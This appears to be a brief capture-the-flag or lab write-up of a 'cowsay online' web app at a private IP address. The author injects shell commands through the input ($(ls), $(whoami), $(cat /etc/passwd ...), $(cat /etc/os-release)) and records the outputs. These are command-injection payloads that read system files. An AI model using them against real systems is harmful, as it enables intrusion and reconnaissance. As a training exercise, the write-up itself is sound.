 http://10.10.233.131:82/
after scanning the ipadress i was navigated to
a cowsay online command shell.
$(ls)
< css drpepper.txt index.php js >
found strange text file is in the website's root directory
$(whoami)
< apache >
the user is this app running as apache
$(cat /etc/passwd | grep "usr")
man:x:13:15:man:/usr/man:/sbin/nologin
$(cat /etc/os-release)
VERSION_ID=3.16.0